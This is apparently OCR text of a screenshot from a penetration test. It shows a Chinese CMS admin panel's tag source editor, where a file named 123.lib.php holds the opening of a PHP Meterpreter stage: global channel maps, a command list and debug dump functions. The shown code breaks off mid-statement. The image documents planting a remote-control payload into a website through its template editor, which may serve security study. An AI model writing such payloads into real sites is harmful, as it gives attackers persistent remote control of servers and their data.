 不安全 | cn/adminsoft/#
php
工具 赛克 社区/文章 poc 漏洞库 众测平台/SRC 代码 漏洞扫描 实例站点 解码 收藏 靶场 其他书签
WEB
您好：admin ，欢迎使用豫拓科技网站管理系统！ 主菜单 | 内容发布 | 内容维护 | 系统主页 | 网站主页 | 会员中心 | 注销 快捷方式
功能地图
功能搜索 搜索 在线帮助
模板管理
认模板管理
签源码管理
定义宏标记
能标记向导
局标记测试
系统帮助
考文档
见建议反馈
方交流论坛
◇标签源码碎片管理 >> 修改标签
修改标签(修改源码如果出现语法错误，可能导致标签无法使用，请修改前先作好数据备份)
文件名称 123.lib.php （不允许用 “..” 形式的路径）
标签格式说明
标签文件名为：标签名.lib.php
接口函数定义为：function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串
修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代码建立一个新的标签。
1 /*<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] = array(); } if (!isset($GLOBALS['channel_process_map'])) { $GLOBALS['channel_process_map'] = array(); }
if (!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map'] = array(); } if (!isset($GLOBALS['udp_host_map'])) { $GLOBALS['udp_host_map'] = array(); } if
(!isset($GLOBALS['readers'])) { $GLOBALS['readers'] = array(); } if (!isset($GLOBALS['commands'])) { $GLOBALS['commands'] = array("core_loadlib", "core_machine_id",
"core_set_uuid", "core_set_session_guid", "core_get_session_guid", "core_negotiate_tlv_encryption"); } function register_command($c) { global $commands; if (! in_array($c,
$commands)) { array_push($commands, $c); } } function my_print($str) { } my_print("Evaling main meterpreter stage"); function dump_array($arr, $name=null) { if
(is_null($name)) { $name = "Array"; } my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as $key => $val) { if (is_array($val)) { dump_array($val, "{$name}[{$key}]");
} else { my_print(sprintf(" $key ($val)")); } } } function dump_readers() { global $readers; dump_array($readers, 'Readers'); } function dump_resource_map() { global
$resource_type_map; dump_array($resource_type_map, 'Resource map'); } function dump_channels($extra="") { global $channels; dump_array($channels, 'Channels '.$extra); } if